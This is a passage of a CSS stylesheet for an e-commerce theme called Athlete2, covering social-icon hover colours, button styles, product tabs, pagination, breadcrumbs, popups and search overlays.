  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ui-dialog.popup .action.close:hover:before {
  color: inherit;
}
.ui-dialog.popup .action.close:active:before {
  color: inherit;
}
.ui-dialog.popup .action.close:after {
  content: none;
}
.ui-dialog.popup .action.close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.ui-dialog.popup .action.close:hover:before {
  color: #000000;
  transition: all 10ms;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent transparent transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
.header__item.block-search {
  padding-left: 0;
}
.block-search .action.search span.search-icon-wrapper,
.search-icon-wrapper {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.block-search--type-slideout {
  width: auto;
}
.block-search .action.search[disabled],
button[disabled].action.search {
  opacity: 1;
  cursor: pointer;
  pointer-events: auto;
}
.ox-slideout .header__search-wrapper {
  max-width: 1400px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-slideout .header__search-wrapper .ox-overlay-close-btn {
  top: 10px;
  right: 10px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn {
  right: -55px;
  padding: 0;
  z-index: 90;
  height: 48px;
  width: 48px;
}
.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span {
  top: 13px;
  left: 14px;
}
.ox-slideout .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-slideout .header__search-wrapper form .input-focused .label {
  top: -25px;
  font-size: 14px;
  letter-spacing: 0.05em;
  /*transform: translateY(-35px) translateX(-65px) scale(0.3);*/
}
.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-slideout .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  height: 48px;
  padding: 0;
  border: none;
  border-radius: 0;
  margin: 0;
  padding-right: 20px;
}
.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-slideout .header__search-wrapper form input:hover,
.ox-slideout .header__search-wrapper form input:focus {
  border: none;
}
.ox-slideout .header__search-wrapper form .label {
  pointer-events: none;
  left: 0;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 42px;
  font-weight: 900;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  max-width: 100%;
}
.ox-slideout .header__search-wrapper form .field.search {
  display: inline-block;
  width: 100%;
}
.ox-slideout .header__search-wrapper .search_form_wrap,
.ox-slideout .header__search-wrapper form {
  position: relative;
  width: 100%;
  display: flex;
  align-content: flex-end;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions,
.ox-slideout .header__search-wrapper form > .actions {
  display: inline-block;
  vertical-align: bottom;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
.ox-slideout .header__search-wrapper form > .actions .action.search {
  padding: 0 20px;
  height: 48px;
  font-size: 23px;
}
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper form > .actions .action.search .search-icon-wrapper,
.ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search svg,
.ox-slideout .header__search-wrapper form > .actions .action.search svg {
  display: none;
}
.ox-overlay > div .logo__container,
.ox-overlay .ox-modal-content .logo__container {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  height: 74px;
  z-index: 999;
}
.ox-overlay .header__search-wrapper {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 45px;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn {
  top: 0px;
  right: 0px;
  padding: 27px;
  background: #000000;
  display: inline-table;
}
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,
.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after {
  background-color: #ffffff;
}
.ox-overlay .header__search-wrapper .search-info {
  position: absolute;
  top: 60px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: -0.03em;
}
.ox-overlay .header__search-wrapper .search_form_wrap,
.ox-overlay .header__search-wrapper form {
  position: relative;
}
.ox-overlay .header__search-wrapper form {
  width: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
}
.ox-overlay .header__search-wrapper form .control {
  padding: 0;
  border: none;
  position: relative;
}
.ox-overlay .header__search-wrapper form .flashing-cursor {
  height: 60px;
  top: 10px;
  /*background: #3432ff;*/
}
.ox-overlay .header__search-wrapper form .input-focused .label {
  top: -25px;
  left: 50%;
  font-size: 14px;
  letter-spacing: 0;
  transform: translateX(-50%);
}
.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor {
  display: none;
}
.ox-overlay .header__search-wrapper form input {
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 60px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 1;
  height: auto;
  padding: 0 20px;
  border: none;
  border-radius: 0;
  margin: 0;
  letter-spacing: -2px;
  text-align: center;
  background: none;
  min-width: 260px !important;
  max-width: 90vw !important;
  transition: width 0.15s;
  width: 260px;
}
.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-ms-input-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:-moz-placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input::placeholder {
  visibility: hidden;
  color: transparent;
}
.ox-overlay .header__search-wrapper form input:hover,
.ox-overlay .header__search-wrapper form input:focus {
  border: none;
}
.ox-overlay .header__search-wrapper form .label {
  top: 0;
  left: 0;
  pointer-events: none;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: absolute;
  letter-spacing: -2px;
  /*color: #353535;*/
  font-size: 60px;
}
.ox-overlay .header__search-wrapper form .field.search {
  display: inline-block;
  /*width:100%;*/
}
.ox-overlay .header__search-wrapper form .actions {
  display: none;
  /*    display: inline-block;
                        vertical-align: bottom;          */
}
.ox-overlay .header__search-wrapper form .actions .action.search {
  display: none;
}
.header__search-wrapper .nested {
  display: none !important;
}
.action-search-slideout {
  padding: 0;
  margin: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  position: relative;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.action-search-slideout:after {
  background: #202020;
  transform: scaleY(0);
  transform-origin: bottom;
}
.action-search-slideout:hover:after {
  transform: scaleY(1);
}
.action-search-slideout:hover svg {
  fill: #ffffff;
}
.ox-search-opened .sticky .header__item-search.block-search--type-panel,
.ox-search-focused .sticky .header__item-search.block-search--type-panel {
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  min-width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: var(--a2-header-search-btn-size, var(--a2-header-item-width));
  height: var(--a2-header-search-btn-size, var(--a2-header-item-width));
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search {
  width: var(--a2-header-search-width, 285px);
  transform: scaleX(0);
  transform-origin: right;
  transition: 0.4s ease;
  transition-property: transform, border-color;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate {
  transform: scaleX(1);
  z-index: 100;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search {
  z-index: 101;
}
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],
.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search {
  pointer-events: none;
}
.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel {
  height: 100%;
  min-width: 60px;
}
